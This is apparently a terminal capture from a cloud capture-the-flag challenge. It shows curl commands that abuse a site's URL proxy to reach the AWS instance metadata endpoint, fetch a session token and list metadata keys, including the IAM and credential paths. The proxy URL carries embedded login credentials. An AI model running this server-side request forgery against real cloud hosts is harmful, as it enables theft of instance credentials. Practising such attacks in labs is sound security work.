 Terminal
user@monthly-challenge:~$ TOKEN=$(curl -s -X PUT \
  "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/api/token" \
  -H "X-aws-ec2-metadata-token-ttl-seconds: 21600")
user@monthly-challenge:~$ curl -s -H "X-aws-ec2-metadata-token: $TOKEN" \
  "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/meta-data/"
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hibernation/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
systemuser@monthly-challenge:~$